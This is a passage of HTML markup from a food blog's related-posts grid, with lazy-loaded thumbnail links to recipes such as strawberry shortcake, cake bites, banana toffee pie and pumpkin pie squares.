<a href="https://www.kristendukephotography.com/easy-strawberry-shortcake/" title="Easy Strawberry Shortcake" ><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;150&#039;%20height=&#039;150&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image perfmatters-lazy" alt="Easy Strawberry Shortcake" decoding="async" data-src="https://www.kristendukephotography.com/wp-content/uploads/2017/05/Easy-Strawberry-Shortcake-3-150x150.jpg" data-srcset="https://www.kristendukephotography.com/wp-content/uploads/2017/05/Easy-Strawberry-Shortcake-3-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2017/05/Easy-Strawberry-Shortcake-3-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2017/05/Easy-Strawberry-Shortcake-3-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2017/05/Easy-Strawberry-Shortcake-3-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2017/05/Easy-Strawberry-Shortcake-3-230x230.jpg 230w" data-sizes="(max-width: 150px) 100vw, 150px" /><noscript><img loading="lazy" width="150" height="150" src="https://www.kristendukephotography.com/wp-content/uploads/2017/05/Easy-Strawberry-Shortcake-3-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Easy Strawberry Shortcake" decoding="async" srcset="https://www.kristendukephotography.com/wp-content/uploads/2017/05/Easy-Strawberry-Shortcake-3-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2017/05/Easy-Strawberry-Shortcake-3-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2017/05/Easy-Strawberry-Shortcake-3-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2017/05/Easy-Strawberry-Shortcake-3-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2017/05/Easy-Strawberry-Shortcake-3-230x230.jpg 230w" sizes="(max-width: 150px) 100vw, 150px" /></noscript></a>
<h2 class="entry-title" style="margin-top:10px;"><a href="https://www.kristendukephotography.com/easy-strawberry-shortcake/" title="Easy Strawberry Shortcake" rel="bookmark">Easy Strawberry Shortcake</a></h2>
</div><!-- .entry-summary -->
</div><!-- .post -->
</div>
<div class="thumbcol">
<div class="post type-post hentry">
<div class="entry-summary">
<a href="https://www.kristendukephotography.com/cake-bite-recipes/" title="21 Cake Bite Recipes" ><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;150&#039;%20height=&#039;150&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image perfmatters-lazy" alt decoding="async" data-src="https://www.kristendukephotography.com/wp-content/uploads/2017/04/21-Tasty-and-Tempting-Cake-Bite-Recipes-150x150.jpg" data-srcset="https://www.kristendukephotography.com/wp-content/uploads/2017/04/21-Tasty-and-Tempting-Cake-Bite-Recipes-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2017/04/21-Tasty-and-Tempting-Cake-Bite-Recipes-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2017/04/21-Tasty-and-Tempting-Cake-Bite-Recipes-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2017/04/21-Tasty-and-Tempting-Cake-Bite-Recipes-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2017/04/21-Tasty-and-Tempting-Cake-Bite-Recipes-230x230.jpg 230w" data-sizes="(max-width: 150px) 100vw, 150px" /><noscript><img loading="lazy" width="150" height="150" src="https://www.kristendukephotography.com/wp-content/uploads/2017/04/21-Tasty-and-Tempting-Cake-Bite-Recipes-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.kristendukephotography.com/wp-content/uploads/2017/04/21-Tasty-and-Tempting-Cake-Bite-Recipes-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2017/04/21-Tasty-and-Tempting-Cake-Bite-Recipes-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2017/04/21-Tasty-and-Tempting-Cake-Bite-Recipes-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2017/04/21-Tasty-and-Tempting-Cake-Bite-Recipes-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2017/04/21-Tasty-and-Tempting-Cake-Bite-Recipes-230x230.jpg 230w" sizes="(max-width: 150px) 100vw, 150px" /></noscript></a>
<h2 class="entry-title" style="margin-top:10px;"><a href="https://www.kristendukephotography.com/cake-bite-recipes/" title="21 Cake Bite Recipes" rel="bookmark">21 Cake Bite Recipes</a></h2>
</div><!-- .entry-summary -->
</div><!-- .post -->
</div>
<div class="thumbcol">
<div class="post type-post hentry">
<div class="entry-summary">
<a href="https://www.kristendukephotography.com/easy-cake-bites/" title="Easy Cake Bites" ><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;150&#039;%20height=&#039;150&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image perfmatters-lazy" alt="Simple 4 ingredient Cake Bites recipe for party or after school snack" decoding="async" data-src="https://www.kristendukephotography.com/wp-content/uploads/2017/03/Simple-4-ingredient-Cake-Bites-1-150x150.jpg" data-srcset="https://www.kristendukephotography.com/wp-content/uploads/2017/03/Simple-4-ingredient-Cake-Bites-1-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2017/03/Simple-4-ingredient-Cake-Bites-1-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2017/03/Simple-4-ingredient-Cake-Bites-1-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2017/03/Simple-4-ingredient-Cake-Bites-1-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2017/03/Simple-4-ingredient-Cake-Bites-1-230x230.jpg 230w" data-sizes="(max-width: 150px) 100vw, 150px" /><noscript><img loading="lazy" width="150" height="150" src="https://www.kristendukephotography.com/wp-content/uploads/2017/03/Simple-4-ingredient-Cake-Bites-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Simple 4 ingredient Cake Bites recipe for party or after school snack" decoding="async" srcset="https://www.kristendukephotography.com/wp-content/uploads/2017/03/Simple-4-ingredient-Cake-Bites-1-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2017/03/Simple-4-ingredient-Cake-Bites-1-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2017/03/Simple-4-ingredient-Cake-Bites-1-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2017/03/Simple-4-ingredient-Cake-Bites-1-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2017/03/Simple-4-ingredient-Cake-Bites-1-230x230.jpg 230w" sizes="(max-width: 150px) 100vw, 150px" /></noscript></a>
<h2 class="entry-title" style="margin-top:10px;"><a href="https://www.kristendukephotography.com/easy-cake-bites/" title="Easy Cake Bites" rel="bookmark">Easy Cake Bites</a></h2>
</div><!-- .entry-summary -->
</div><!-- .post -->
</div>
<div class="thumbcol">
<div class="post type-post hentry">
<div class="entry-summary">
<a href="https://www.kristendukephotography.com/25-red-green-christmas-dessert-recipes/" title="25 Red and Green Christmas Dessert Recipes" ><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;150&#039;%20height=&#039;150&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image perfmatters-lazy" alt decoding="async" data-src="https://www.kristendukephotography.com/wp-content/uploads/2016/12/Screen-Shot-2016-12-14-at-10.47.57-AM-150x150.png" data-srcset="https://www.kristendukephotography.com/wp-content/uploads/2016/12/Screen-Shot-2016-12-14-at-10.47.57-AM-150x150.png 150w, https://www.kristendukephotography.com/wp-content/uploads/2016/12/Screen-Shot-2016-12-14-at-10.47.57-AM-75x75.png 75w, https://www.kristendukephotography.com/wp-content/uploads/2016/12/Screen-Shot-2016-12-14-at-10.47.57-AM-110x110.png 110w, https://www.kristendukephotography.com/wp-content/uploads/2016/12/Screen-Shot-2016-12-14-at-10.47.57-AM-260x260.png 260w, https://www.kristendukephotography.com/wp-content/uploads/2016/12/Screen-Shot-2016-12-14-at-10.47.57-AM-230x230.png 230w" data-sizes="(max-width: 150px) 100vw, 150px" /><noscript><img loading="lazy" width="150" height="150" src="https://www.kristendukephotography.com/wp-content/uploads/2016/12/Screen-Shot-2016-12-14-at-10.47.57-AM-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.kristendukephotography.com/wp-content/uploads/2016/12/Screen-Shot-2016-12-14-at-10.47.57-AM-150x150.png 150w, https://www.kristendukephotography.com/wp-content/uploads/2016/12/Screen-Shot-2016-12-14-at-10.47.57-AM-75x75.png 75w, https://www.kristendukephotography.com/wp-content/uploads/2016/12/Screen-Shot-2016-12-14-at-10.47.57-AM-110x110.png 110w, https://www.kristendukephotography.com/wp-content/uploads/2016/12/Screen-Shot-2016-12-14-at-10.47.57-AM-260x260.png 260w, https://www.kristendukephotography.com/wp-content/uploads/2016/12/Screen-Shot-2016-12-14-at-10.47.57-AM-230x230.png 230w" sizes="(max-width: 150px) 100vw, 150px" /></noscript></a>
<h2 class="entry-title" style="margin-top:10px;"><a href="https://www.kristendukephotography.com/25-red-green-christmas-dessert-recipes/" title="25 Red and Green Christmas Dessert Recipes" rel="bookmark">25 Red and Green Christmas Dessert Recipes</a></h2>
</div><!-- .entry-summary -->
</div><!-- .post -->
</div>
<div class="thumbcol">
<div class="post type-post hentry">
<div class="entry-summary">
<a href="https://www.kristendukephotography.com/almond-cranberry-bars/" title="Almond Cranberry Bars" ><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;150&#039;%20height=&#039;150&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image perfmatters-lazy" alt="Which Chocolate Cranberry Bars" decoding="async" data-src="https://www.kristendukephotography.com/wp-content/uploads/2016/11/White-Chocolate-Cranberry-Bars-150x150.jpg" data-srcset="https://www.kristendukephotography.com/wp-content/uploads/2016/11/White-Chocolate-Cranberry-Bars-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2016/11/White-Chocolate-Cranberry-Bars-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2016/11/White-Chocolate-Cranberry-Bars-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2016/11/White-Chocolate-Cranberry-Bars-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2016/11/White-Chocolate-Cranberry-Bars-230x230.jpg 230w" data-sizes="(max-width: 150px) 100vw, 150px" /><noscript><img loading="lazy" width="150" height="150" src="https://www.kristendukephotography.com/wp-content/uploads/2016/11/White-Chocolate-Cranberry-Bars-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Which Chocolate Cranberry Bars" decoding="async" srcset="https://www.kristendukephotography.com/wp-content/uploads/2016/11/White-Chocolate-Cranberry-Bars-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2016/11/White-Chocolate-Cranberry-Bars-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2016/11/White-Chocolate-Cranberry-Bars-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2016/11/White-Chocolate-Cranberry-Bars-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2016/11/White-Chocolate-Cranberry-Bars-230x230.jpg 230w" sizes="(max-width: 150px) 100vw, 150px" /></noscript></a>
<h2 class="entry-title" style="margin-top:10px;"><a href="https://www.kristendukephotography.com/almond-cranberry-bars/" title="Almond Cranberry Bars" rel="bookmark">Almond Cranberry Bars</a></h2>
</div><!-- .entry-summary -->
</div><!-- .post -->
</div>
<div class="thumbcol">
<div class="post type-post hentry">
<div class="entry-summary">
<a href="https://www.kristendukephotography.com/banana-toffee-pie-recipe/" title="Banana Toffee Pie" ><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;150&#039;%20height=&#039;150&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image perfmatters-lazy" alt="Banana Toffee Banoffee Pie Recipe" decoding="async" data-src="https://www.kristendukephotography.com/wp-content/uploads/2016/12/Banana-Toffee-pie-150x150.jpg" data-srcset="https://www.kristendukephotography.com/wp-content/uploads/2016/12/Banana-Toffee-pie-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2016/12/Banana-Toffee-pie-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2016/12/Banana-Toffee-pie-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2016/12/Banana-Toffee-pie-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2016/12/Banana-Toffee-pie-230x230.jpg 230w" data-sizes="(max-width: 150px) 100vw, 150px" /><noscript><img loading="lazy" width="150" height="150" src="https://www.kristendukephotography.com/wp-content/uploads/2016/12/Banana-Toffee-pie-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Banana Toffee Banoffee Pie Recipe" decoding="async" srcset="https://www.kristendukephotography.com/wp-content/uploads/2016/12/Banana-Toffee-pie-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2016/12/Banana-Toffee-pie-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2016/12/Banana-Toffee-pie-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2016/12/Banana-Toffee-pie-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2016/12/Banana-Toffee-pie-230x230.jpg 230w" sizes="(max-width: 150px) 100vw, 150px" /></noscript></a>
<h2 class="entry-title" style="margin-top:10px;"><a href="https://www.kristendukephotography.com/banana-toffee-pie-recipe/" title="Banana Toffee Pie" rel="bookmark">Banana Toffee Pie</a></h2>
</div><!-- .entry-summary -->
</div><!-- .post -->
</div>
<div class="thumbcol">
<div class="post type-post hentry">
<div class="entry-summary">
<a href="https://www.kristendukephotography.com/best-chocolate-chip-pumpkin-muffins/" title="Pumpkin Chocolate Chip Muffins" ><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;150&#039;%20height=&#039;150&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image perfmatters-lazy" alt="Best moist pumpkin chocolate chip bread muffins" decoding="async" data-src="https://www.kristendukephotography.com/wp-content/uploads/2016/11/pumpkin-chocolate-chip-muffin-bread-150x150.jpg" data-srcset="https://www.kristendukephotography.com/wp-content/uploads/2016/11/pumpkin-chocolate-chip-muffin-bread-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2016/11/pumpkin-chocolate-chip-muffin-bread-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2016/11/pumpkin-chocolate-chip-muffin-bread-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2016/11/pumpkin-chocolate-chip-muffin-bread-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2016/11/pumpkin-chocolate-chip-muffin-bread-230x230.jpg 230w" data-sizes="(max-width: 150px) 100vw, 150px" /><noscript><img loading="lazy" width="150" height="150" src="https://www.kristendukephotography.com/wp-content/uploads/2016/11/pumpkin-chocolate-chip-muffin-bread-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Best moist pumpkin chocolate chip bread muffins" decoding="async" srcset="https://www.kristendukephotography.com/wp-content/uploads/2016/11/pumpkin-chocolate-chip-muffin-bread-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2016/11/pumpkin-chocolate-chip-muffin-bread-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2016/11/pumpkin-chocolate-chip-muffin-bread-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2016/11/pumpkin-chocolate-chip-muffin-bread-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2016/11/pumpkin-chocolate-chip-muffin-bread-230x230.jpg 230w" sizes="(max-width: 150px) 100vw, 150px" /></noscript></a>
<h2 class="entry-title" style="margin-top:10px;"><a href="https://www.kristendukephotography.com/best-chocolate-chip-pumpkin-muffins/" title="Pumpkin Chocolate Chip Muffins" rel="bookmark">Pumpkin Chocolate Chip Muffins</a></h2>
</div><!-- .entry-summary -->
</div><!-- .post -->
</div>
<div class="thumbcol">
<div class="post type-post hentry">
<div class="entry-summary">
<a href="https://www.kristendukephotography.com/creepy-monster-cookies/" title="Creepy Monster Cookies" ><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;150&#039;%20height=&#039;150&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image perfmatters-lazy" alt="Spooky Creepy Monster Cookies for halloween" decoding="async" data-src="https://www.kristendukephotography.com/wp-content/uploads/2015/10/Creepy-Monster-Cookies-for-halloween-150x150.jpg" data-srcset="https://www.kristendukephotography.com/wp-content/uploads/2015/10/Creepy-Monster-Cookies-for-halloween-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2015/10/Creepy-Monster-Cookies-for-halloween-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2015/10/Creepy-Monster-Cookies-for-halloween-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2015/10/Creepy-Monster-Cookies-for-halloween-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2015/10/Creepy-Monster-Cookies-for-halloween-230x230.jpg 230w" data-sizes="(max-width: 150px) 100vw, 150px" /><noscript><img loading="lazy" width="150" height="150" src="https://www.kristendukephotography.com/wp-content/uploads/2015/10/Creepy-Monster-Cookies-for-halloween-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Spooky Creepy Monster Cookies for halloween" decoding="async" srcset="https://www.kristendukephotography.com/wp-content/uploads/2015/10/Creepy-Monster-Cookies-for-halloween-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2015/10/Creepy-Monster-Cookies-for-halloween-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2015/10/Creepy-Monster-Cookies-for-halloween-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2015/10/Creepy-Monster-Cookies-for-halloween-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2015/10/Creepy-Monster-Cookies-for-halloween-230x230.jpg 230w" sizes="(max-width: 150px) 100vw, 150px" /></noscript></a>
<h2 class="entry-title" style="margin-top:10px;"><a href="https://www.kristendukephotography.com/creepy-monster-cookies/" title="Creepy Monster Cookies" rel="bookmark">Creepy Monster Cookies</a></h2>
</div><!-- .entry-summary -->
</div><!-- .post -->
</div>
<div class="thumbcol">
<div class="post type-post hentry">
<div class="entry-summary">
<a href="https://www.kristendukephotography.com/21-delightful-cranberry-recipes-holiday-season/" title="21 Delightful Cranberry Recipes" ><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;150&#039;%20height=&#039;150&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image perfmatters-lazy" alt="21 delightful cranberry recipes for the holiday season. Cranberries are perfect for your Thanksgiving and Christmas meals!" decoding="async" data-src="https://www.kristendukephotography.com/wp-content/uploads/2016/10/21-delightful-cranberry-recipes-for-the-holiday-season-150x150.jpg" data-srcset="https://www.kristendukephotography.com/wp-content/uploads/2016/10/21-delightful-cranberry-recipes-for-the-holiday-season-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2016/10/21-delightful-cranberry-recipes-for-the-holiday-season-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2016/10/21-delightful-cranberry-recipes-for-the-holiday-season-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2016/10/21-delightful-cranberry-recipes-for-the-holiday-season-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2016/10/21-delightful-cranberry-recipes-for-the-holiday-season-230x230.jpg 230w" data-sizes="(max-width: 150px) 100vw, 150px" /><noscript><img loading="lazy" width="150" height="150" src="https://www.kristendukephotography.com/wp-content/uploads/2016/10/21-delightful-cranberry-recipes-for-the-holiday-season-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="21 delightful cranberry recipes for the holiday season. Cranberries are perfect for your Thanksgiving and Christmas meals!" decoding="async" srcset="https://www.kristendukephotography.com/wp-content/uploads/2016/10/21-delightful-cranberry-recipes-for-the-holiday-season-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2016/10/21-delightful-cranberry-recipes-for-the-holiday-season-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2016/10/21-delightful-cranberry-recipes-for-the-holiday-season-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2016/10/21-delightful-cranberry-recipes-for-the-holiday-season-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2016/10/21-delightful-cranberry-recipes-for-the-holiday-season-230x230.jpg 230w" sizes="(max-width: 150px) 100vw, 150px" /></noscript></a>
<h2 class="entry-title" style="margin-top:10px;"><a href="https://www.kristendukephotography.com/21-delightful-cranberry-recipes-holiday-season/" title="21 Delightful Cranberry Recipes" rel="bookmark">21 Delightful Cranberry Recipes</a></h2>
</div><!-- .entry-summary -->
</div><!-- .post -->
</div>
<div class="thumbcol">
<div class="post type-post hentry">
<div class="entry-summary">
<a href="https://www.kristendukephotography.com/inside-my-purse/" title="Inside my Purse" ><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;150&#039;%20height=&#039;150&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image perfmatters-lazy" alt="inside-my-purse" decoding="async" data-src="https://www.kristendukephotography.com/wp-content/uploads/2016/09/Inside-my-purse-150x150.jpg" data-srcset="https://www.kristendukephotography.com/wp-content/uploads/2016/09/Inside-my-purse-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2016/09/Inside-my-purse-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2016/09/Inside-my-purse-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2016/09/Inside-my-purse-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2016/09/Inside-my-purse-230x230.jpg 230w" data-sizes="(max-width: 150px) 100vw, 150px" /><noscript><img loading="lazy" width="150" height="150" src="https://www.kristendukephotography.com/wp-content/uploads/2016/09/Inside-my-purse-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="inside-my-purse" decoding="async" srcset="https://www.kristendukephotography.com/wp-content/uploads/2016/09/Inside-my-purse-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2016/09/Inside-my-purse-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2016/09/Inside-my-purse-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2016/09/Inside-my-purse-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2016/09/Inside-my-purse-230x230.jpg 230w" sizes="(max-width: 150px) 100vw, 150px" /></noscript></a>
<h2 class="entry-title" style="margin-top:10px;"><a href="https://www.kristendukephotography.com/inside-my-purse/" title="Inside my Purse" rel="bookmark">Inside my Purse</a></h2>
</div><!-- .entry-summary -->
</div><!-- .post -->
</div>
<div class="thumbcol">
<div class="post type-post hentry">
<div class="entry-summary">
<a href="https://www.kristendukephotography.com/medjool-date-energy-protein-bites/" title="Chewy Date Energy Protein Bites" ><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;150&#039;%20height=&#039;150&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image perfmatters-lazy" alt="Medjool Date Protein Bites, great boost of energy after a workout, or to snack during the day" decoding="async" data-src="https://www.kristendukephotography.com/wp-content/uploads/2016/09/Medjool-Date-protein-bites-150x150.jpg" data-srcset="https://www.kristendukephotography.com/wp-content/uploads/2016/09/Medjool-Date-protein-bites-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2016/09/Medjool-Date-protein-bites-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2016/09/Medjool-Date-protein-bites-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2016/09/Medjool-Date-protein-bites-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2016/09/Medjool-Date-protein-bites-230x230.jpg 230w" data-sizes="(max-width: 150px) 100vw, 150px" /><noscript><img loading="lazy" width="150" height="150" src="https://www.kristendukephotography.com/wp-content/uploads/2016/09/Medjool-Date-protein-bites-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Medjool Date Protein Bites, great boost of energy after a workout, or to snack during the day" decoding="async" srcset="https://www.kristendukephotography.com/wp-content/uploads/2016/09/Medjool-Date-protein-bites-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2016/09/Medjool-Date-protein-bites-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2016/09/Medjool-Date-protein-bites-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2016/09/Medjool-Date-protein-bites-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2016/09/Medjool-Date-protein-bites-230x230.jpg 230w" sizes="(max-width: 150px) 100vw, 150px" /></noscript></a>
<h2 class="entry-title" style="margin-top:10px;"><a href="https://www.kristendukephotography.com/medjool-date-energy-protein-bites/" title="Chewy Date Energy Protein Bites" rel="bookmark">Chewy Date Energy Protein Bites</a></h2>
</div><!-- .entry-summary -->
</div><!-- .post -->
</div>
<div class="thumbcol">
<div class="post type-post hentry">
<div class="entry-summary">
<a href="https://www.kristendukephotography.com/pumpkin-pie-squares/" title="Pumpkin Pie Squares" ><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;150&#039;%20height=&#039;150&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image perfmatters-lazy" alt decoding="async" data-src="https://www.kristendukephotography.com/wp-content/uploads/2016/09/Pumpkin-Pie-Squares-Kristen-Duke-10-150x150.jpg" data-srcset="https://www.kristendukephotography.com/wp-content/uploads/2016/09/Pumpkin-Pie-Squares-Kristen-Duke-10-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2016/09/Pumpkin-Pie-Squares-Kristen-Duke-10-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2016/09/Pumpkin-Pie-Squares-Kristen-Duke-10-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2016/09/Pumpkin-Pie-Squares-Kristen-Duke-10-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2016/09/Pumpkin-Pie-Squares-Kristen-Duke-10-230x230.jpg 230w" data-sizes="(max-width: 150px) 100vw, 150px" /><noscript><img loading="lazy" width="150" height="150" src="https://www.kristendukephotography.com/wp-content/uploads/2016/09/Pumpkin-Pie-Squares-Kristen-Duke-10-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.kristendukephotography.com/wp-content/uploads/2016/09/Pumpkin-Pie-Squares-Kristen-Duke-10-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2016/09/Pumpkin-Pie-Squares-Kristen-Duke-10-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2016/09/Pumpkin-Pie-Squares-Kristen-Duke-10-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2016/09/Pumpkin-Pie-Squares-Kristen-Duke-10-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2016/09/Pumpkin-Pie-Squares-Kristen-Duke-10-230x230.jpg 230w" sizes="(max-width: 150px) 100vw, 150px" /></noscript></a>
<h2 class="entry-title" style="margin-top:10px;"><a href="https://www.kristendukephotography.com/pumpkin-pie-squares/" title="Pumpkin Pie Squares" rel="bookmark">Pumpkin Pie Squares</a></h2>
</div><!-- .entry-summary -->
</div><!-- .post -->
</div>
<div class="thumbcol">
<div class="post type-post hentry">
<div class="entry-summary">
